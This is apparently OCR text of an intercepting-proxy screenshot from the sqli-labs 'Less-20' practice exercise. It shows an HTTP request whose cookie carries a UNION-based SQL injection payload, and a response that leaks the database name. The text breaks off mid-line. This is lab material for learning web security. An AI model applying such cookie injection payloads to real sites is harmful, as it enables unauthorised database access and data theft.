 Request
Pretty Raw \n Actions
1 GET /Less-20/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
8 Cookie: uname=' union select 1,2,database()#; PHPSESSID=23i7ah4r2gl90fso9h26ejc0u1
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 10.3.0.88
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,databa
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:security
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input type="submit" name="submit" value="De